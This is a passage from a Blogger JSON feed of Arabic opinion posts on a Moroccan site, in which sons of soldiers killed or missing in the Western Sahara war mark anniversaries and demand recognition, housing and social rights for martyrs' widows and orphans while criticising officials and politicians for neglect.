href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s576\/images%20(50).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"576\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s320\/images%20(50).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eبقلم العيرج ابراهيم\u0026nbsp; ابن شهيد حرب الصحراء المغربية\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E​يا له من “عرس” تاريخي ومجيد عاشه المغاربة من طنجة إلى الكويرة! لقد هلَّت البشائر على وطننا الحبيب بعد القرار الأممي التاريخي لمجلس الأمن، الذي صوَّت لترسيخ مغربية صحرائنا الأبية، ليؤكد للعالم أجمع عدالة قضيتنا وواقعية مقترح الحكم الذاتي كحل جاد وذي مصداقية. هذا الانتصار هو ثمرة عمل دبلوماسي دؤوب و جهود رسمية وغير رسمية متواصلة، ويُمثل خطوة عملاقة نحو جني ثمار الاستقرار والتنمية في أقاليمنا الجنوبية.\u003Cbr \/\u003E​لكن، في غمرة هذا الفرح العميم والزخم الوطني، يجب أن تظل الذاكرة متيقظة والقلوب خاشعة لذكرى من جعلوا هذا الانتصار ممكناً: شهداء حرب الصحراء الأبرار.\u003Cbr \/\u003E​- تضحية بدم الروح… ونداء لرد الاعتبار\u003Cbr \/\u003E​إننا اليوم ننعم بهذه اللحظة التاريخية، ونسير بخطى واثقة نحو المستقبل بفضل تضحيات رجال امتلأت صدورهم بالرصاص وتحولت أجسادهم أشلاء في سبيل أن تبقى راية الوطن خفاقة على كل شبر من أرضه. هؤلاء الأبطال ضحوا بأغلى ما يملكون، ودفعوا ثمن الوحدة بدمائهم الزكية.\u003Cbr \/\u003E​وهنا، وفي أوج هذا الانتصار، يجب أن يُرفع نداء الوفاء عالياً:\u003Cbr \/\u003E​”حبذا لو امتلأت صدور أرامل شهداء حرب الصحراء بالنياشين والالتفاتة والاهتمام، كما امتلأت صدور أزواجهن بالرصاص.”\u003Cbr \/\u003E​لقد عانين الصبر، وتجرعن مرارة الفقد، وكافحن من أجل تربية أبناء الشهداء في صمت وعزة. بعضهن ما زال يواجه صعوبات اجتماعية قاسية، من حرمان من سكن لائق أو معاناة في ضمان حقوق الأبناء، كما تشير رسائل استعطاف متعددة وجهت نيابة عن أسر الشهداء للجهات المسؤولة.\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003Eمن التكريم اللفظي إلى الوفاء العملي\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إن التكريم لا ينبغي أن يقتصر على الكلمات الرنانة في المناسبات الوطنية. إن الوفاء الحقيقي لتضحيات الشهداء يكمن في ضمان كرامة ورعاية أراملهم وأيتامهم بشكل يليق بعظمة الدور الذي قام به أزواجهم وآباؤهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​تفعيل الحقوق: يجب الإسراع في إنهاء جميع الإجراءات المتعلقة بحقوق هذه الفئة، وعلى رأسها ملفات تمليك السكن العسكري وتفويته بالدرهم الرمزي.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​الدعم الاجتماعي الشامل: توفير رعاية صحية كاملة، وإدماج أبناء الشهداء في برامج تشغيل وتأهيل خاصة، تضمن لهم مستقبلاً كريماً يوازي التضحية.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E*​الالتفاتة الرسمية المستمرة: لا نريد تكريماً موسمياً، بل نظاماً شاملاً للرعاية يُشعر الأرملة واليتيم بأن الوطن الذي ضحى من أجله رب الأسرة لم ولن ينساهما.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إذا كنا كأمة مغربية عشنا بالأمس “عرسا ” سياسياً ودبلوماسياً، فلنجعله كاملاً بـ “عرس” للوفاء الاجتماعي. إن رد الاعتبار لأرامل وأيتام الشهداء هو أصدق تعبير عن مغربيتنا الأصيلة، ورسالة بليغة لجنودنا البواسل بأن تضحياتهم لن تذهب سدى، وأن الوطن يتذكرهم ويكرم أهلهم بعدهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"sharedaddy sd-like-enabled\" dir=\"rtl\" id=\"jp-post-flair\" style=\"clear: both; font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; padding-top: 0.5em; text-align: right;\"\u003E\u003Cdiv class=\"sharedaddy sd-sharing-enabled\" style=\"clear: both;\"\u003E\u003Cdiv class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\" style=\"margin-bottom: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/11\/blog-post.html","title":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s72-c\/images%20(50).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-6065805485671567569"},"published":{"$t":"2025-08-15T14:22:00.000-07:00"},"updated":{"$t":"2025-08-15T14:22:16.292-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/s2500\/1000410251.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/08\/blog-post.html\" border=\"0\" data-original-height=\"2500\" data-original-width=\"2500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/w320-h320\/1000410251.jpg\" title=\"ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكلما حلت ذكرى إحدى ملاحم حرب الصحراء إلا و انتابني شعور بالفخر و آخر بالخذلان في الوقت ذاته.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;شعور بالفخر لكوني ابن بطل إحدى تلك الملاحم الذي استرخص حياته فداء للوطن من أجل استكمال الوحدة الترابية للبلاد، ففقد \/ استشهد في 15 من غشت لسنة 1980 بمعركة فم الحصن؛ و شعور آخر بالخذلان لكون مسؤولو بلادي تنكروا لتضحيات والدي و غضوا النظر على حقوقنا\u0026nbsp; و حرمونا من مستحقاتنا.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلست الوحيد، فكل أفراد أسر شهداء و مفقودي الصحراء المغربية يتقاسمون نفس الشعور بفخره و خذلانه.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالسؤال العجب الذي يفرض نفسه هو: من تنكر لحقوق شهداء و مفقودي حرب الصحراء المغربية و حقوق أسرهم على مدى خمسة عقود و لا يزال التنكر مستمرا؟ و لماذا؟ بالرغم من أوامر ملكية في العديد من المناسبات تدعو للطي النهائي للملف الحقوقي لهؤلاء الشرفاء!\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبرلمان ذو السلطة التشريعية، و الحكومة و المؤسسات المعنية ذات السلطة التنفيذية، و النقابات و جمعيات المجتمع المدني و الصحافة\u0026nbsp; ذات السلطة الرقابية، أعتقد أنه لو قامت كل هاته المكونات بالأدوار المنوط بها و تبنت ملفات حقوقنا المشروعة و ضغطت في اتجاه الصواب لما تطاول أي كان على هضم حقوقنا.. لكنها صمتت لأسباب غير مفهومة، بالرغم من علمها بما يقع على مدى عقود عملا بمقولة \" الشاهد اللي شاف كل حاجة و مقلشي حاجة\"!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;أو ليس الصمت عن الحق تواطئا؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلو كنا في دولة تسودها الديموقراطية الحقة، و تحترم مواطنيها حق احترام، و تقدر خدامها الأوفياء حق تقدير، لسقط البرلمان و حلت الحكومة و جميع المؤسسات ذات صلة بالموضوع في أول مناسبة تفجر فيها الفضيحة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ف\"التنكر لحقوق خدام الدولة الأوفياء و السكوت عنها\" يعتبر فضيحة و التي تدخل في خانة الخيانة العظمى، و هذا أمر في غاية الخطورة لأنه يولد شعور لدى المواطن بانعدام الثقة في مؤسسات الدولة، و يساهم في الحط من معنويات الجنود الساهرين على أمن الحدود، و يضرب في العمق ثقافة المواطنة و تربية الأجيال على حب\u0026nbsp; الوطن و التي من المفروض أن نعمل - كل من موقعه - على نشرها و تكريسها بشتى الوسائل المتاحة و المشروعة خدمة لشعارنا الخالد: الله - الوطن - الملك.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالأمس، 14 غشت، حلت ذكرى ملحمة استرجاع وادي الذهب، و غمرني الإحساس بالفخر و الإعتزاز بالانتماء لهذا الوطن..\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو اليوم، 15 غشت، تحل الذكرى 45 لفقدان\/لاستشهاد والدي، فوجدتني بغصة بحلقي من جراء خذلان مسؤولو نفس الوطن..\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eرحم الله والدي و كذا سائر شهداء و مفقودي الوحدة الترابية للوطن.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eلحسن لمزاوك: ابن مفقود\/ شهيد حرب الصحراء المغربية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6065805485671567569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6065805485671567569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/08\/blog-post.html","title":" ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان."}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/s72-w320-h320-c\/1000410251.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-941022144158472208"},"published":{"$t":"2025-07-14T13:46:00.000-07:00"},"updated":{"$t":"2025-07-14T13:46:02.460-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s277\/%D9%84%D8%A8%D9%8A%D9%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post_14.html\" border=\"0\" data-original-height=\"182\" data-original-width=\"277\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s16000\/%D9%84%D8%A8%D9%8A%D9%82.jpg\" title=\"الجنرال بريض\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eحاربوا انفصاليي البوليساريو و الجزائر و تحالف المعسكر الشرقي خلال سبعينيات و ثمانينيات و تسعينيات القرن الماضي، و صنعوا مجد المغرب و حرروا الصحراء مضحين بأقدس ما يملكه الإنسان في الوجود فداء للوطن.. فإذا بالمطاف ينتهي بهم على هامش التاريخ، و يطالهم النسيان و تغتصب حقوقهم و حقوق ذويهم في تناف تام مع وعود العاهل الراحل الحسن الثاني رحمه الله، و في خرق سافر للحقوق التي يخولها لهم القانون العسكري و التشريع الوطني، و في عصيان مستمر غير مفهوم للأوامر الملكية السامية!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنهم شهداء و مفقودو و أسرى حرب الوحدة الترابية الذين استشهدوا و فقدوا و أسروا من أجل مغربية الصحراء و من أجل فرض الأمن و الإستقرار بأقاليمنا الجنوبية العزيزة.. عن هؤلاء أتحدث...\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأهكذا تجازي الأوطان خدامها الأوفياء؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأهكذا تربى الأجيال على حب الأوطان؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن الحديث حول قضية الصحراء و عن الحلول الكفيلة لإرضاء جميع الأطراف من أجل إنهاء النزاع المفتعل الذي عمر زهاء خمسة عقود و الطي النهائي للملف يفرض على جميع المتدخلين و على جميع مكونات المجتمع المغربي استحضار التضحيات الجسام لجنودنا الأشاوس، شهداء و مفقودين و أسرى و معطوبين، و حقوق أسرهم المسكوت عنها لعقود، لأن الملفات الحقوقية لهاته الفئة هي جزء أساسي من المعادلة و التي لا يكتمل حلها إلا بإنصاف هاته الأسر و تمكينها من حقوقها كاملة غير منقوصة، و التطبيق الكامل للتعليمات الملكية السامية بهذا الخصوص.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلقد أطل علينا السيد بوانو مؤخرا من خلال ملتمس داخل البرلمان بالتفاتة لفئة قدماء المحاربين و العسكريين و أراملهم و ضرورة تحسين معاشاتهم و تحسين أوضاعهم الاجتماعية. و حتى و إن استحسن البعض صنيعه هذا، لكن السؤال الذي يفرض نفسه هو: ألم يكن بإمكان حزب بوانو \"العدالة و التنمية\" القيام بما يطالب به السيد بوانو\u0026nbsp; الآن و بإنصاف هاته الفئة بأكثر من ذلك، و تحديدا حينما كان حزبه يترأس الحكومة لولايتين اثنتين ( بنكيران + العثماني) بالرغم من إمطار رئاسة الحكومة حينها برسائل مطلبية و تقارير مفصلة\u0026nbsp; عن الأوضاع الاجتماعية المزرية لهاته الفئة و عن ملفها الحقوقي المنسي؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها مجرد تصريحات سياسية المراد منها دغدغة مشاعر الشعب لغاية في نفس \"يعقوب\" ، و كأن أبناء هذا الوطن بدون ذاكرة! و إلا، كيف لذات الشخص، أن يقوم بعد ذلك بمجاملة الإنفصاليين أعداء وحدتنا الترابية الذين كانوا سببا في مآسي لا تحصى، و كبدوا المغرب خسائر فادحة إن على المستوى البشري أو الإقتصادي،\u0026nbsp; \u0026nbsp;و ينعتهم بالمغاربة المخطئين و اعتبارهم إخوانا \"له\" و يرفض تصنيف تنظيمهم كمنظمة إرهابية!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمواقف بعض السياسيين الحربائية ليست بغريبة. لذلك، فحتى في كلام أمثال هؤلاء عن أوضاع فئة أسر الجنود ضحايا حرب الصحراء المغربية نجدهم يتفادون الحديث عن تسوية الملف الحقوقي لهؤلاء الشرفاء و لا يتحدثون عن حقوقهم المسلوبة و المسكوت عنها، بل يكتفون بملتمسات استعطافية \"فضفاضة\" من قبيل المطالبة بتحسين أوضاعهم الإجتماعية المزرية و بالتفاتة عطفية و مراجعة معاشاتهم الهزيلة.. و كأن هؤلاء معدومون في حاجة إلى العطف و الشفقة و ليسوا شرفاء أمة و أصحاب حقوق مشروعة لاتزال في ذمة الدولة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن الصمت المطبق على الملف الحقوقي لأسر شهداء و مفقودي و أسرى الصحراء المغربية من طرف المؤسسات الحكومية و الأحزاب السياسية و منظمات المجتمع المدني و باقي مكونات المجتمع المغربي لفترة فاقت أربعة عقود ليعتبر أكبر وصمة عار على جبين المملكة و نقطة سوداء ستظل ورقتها تستغل من طرف أعداء الوحدة الترابية و من طرف التنظيمات الحقوقية الدولية و الدول المعادية لمصالح المغرب.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو الحديث عن تضحيات جنودنا الأشاوس من أجل مغربية الصحراء و عن حقوقهم و حقوق أسرهم الضائعة يجرنا بالضرورة إلى الحديث عن المستوى التنموي الرفيع ‭ ‬الذي‭\u0026nbsp; ‬وصلت‭ ‬إليه‭ ‬الأقاليم‭ ‬الجنوبية‭ ‬لبلادنا‭ ‬نتيجة ‬‭ ‬للمجهودات الهائلة التي بذلت على المستوى الأمني و العسكري، و عن الميزانيات ‬الضخمة ‭ ‬التي خصصت لنماء المنطقة على المستوى الإقتصادي ‬منذ‭ ‬سنة‭ ‬1975‭ ‬إلى‭ ‬اليوم. ‬و لعل ما‭ ‬وصل‭ ‬إليه‭ ‬مؤشر‭ ‬التنمية‭ ‬البشرية من ارتفاع واضح‭ ‬قياسا‭ ‬بباقي‭ ‬مناطق‭ ‬المملكة لخير دليل على ما سلف ذكره. ‬لذلك، أفلم يكن من الواجب ‬تعبئة‭ ‬مجتمعية شاملة‭ ‬تسلط‭ ‬الضوء‭ ‬على عناصر الجيش المحورية التي لولاها لما تم استرجاع 266 ألف كلمتر مربع من الأراضي، و لولاها لما تحقق ما تم تحقيقه من استقرار و نماء في المنطقة التي تزخر بالخيرات و الثروات المختلفة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;إن أفراد الجيش المغربي، حماة الوطن، الذين استشهدوا و فقدوا و أسروا من أجل استكمال الوحدة الترابية للبلاد باسترجاعهم لأراضي الصحراء و ثرواتها إلى حضيرة الوطن، و بإقرارهم للأمن و بفرضهم للنظام داخل المناطق الجنوبية للبلاد يشكلون، هم و ذووهم، عناصر بشرية أولى بالدرجة الأولى بالتنمية جنبا إلى جنب بأبناء المنطقة، و هم أجدر و أحق بالإنصاف و التكريم مع الإعتذار عوض التنكر لحقوقهم على مدى أكثر من أربعة عقود و السخاء المنقطع النظير ، موازاة مع ذلك، مع الخونة قتلة و جلادي الأمس.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/WWW.MARARMY.COM\"\u003Eبقلم: لحسن لمزاوك (ابن مفقود\/شهيد) عضو المكتب الوطني للجمعية الوطنية لأسر شهداء ومفقودي و أسرى الصحراء المغربية\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/941022144158472208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/941022144158472208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post_14.html","title":"الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! 